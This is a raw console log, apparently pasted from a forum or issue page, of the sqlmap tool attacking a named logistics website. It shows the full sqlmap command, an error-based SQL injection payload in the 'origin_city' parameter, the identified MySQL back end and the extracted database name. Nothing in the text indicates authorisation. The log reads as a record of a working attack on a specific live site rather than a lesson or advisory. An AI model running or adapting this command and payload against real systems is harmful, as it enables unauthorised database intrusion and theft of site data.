 $ python sqlmap.py  -u http://www.56yt.com/site56/FreightRate/qryFreightRate.jspx?origin_city=340000000000000  --level
5 --risk 3 --batch -v 3  --technique=E  --current-db
{1.0-dev-nongit-20150313}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
[*] starting at 18:35:45
[18:35:45] [DEBUG] cleaning up configuration parameters
[18:35:45] [DEBUG] setting the HTTP timeout
[18:35:45] [DEBUG] setting the HTTP method to GET
[18:35:45] [DEBUG] creating HTTP requests opener object
[18:35:45] [INFO] resuming back-end DBMS 'mysql'
[18:35:45] [INFO] testing connection to the target URL
[18:35:46] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: origin_city
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: origin_city=340000000000000'||(SELECT 'yZIS' FROM DUAL WHERE 6653=6653 AND (SELECT 2683 FROM(SELECT COUNT(*
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAN
---
[18:35:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0
[18:35:46] [INFO] fetching current database
[18:35:46] [INFO] resumed: biz130930
[18:35:46] [DEBUG] performed 0 queries in 0.01 seconds
Administrator@Win8-1401161722 /h/sec/sqlmap
$ 8:35:46] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\www.56yt.com'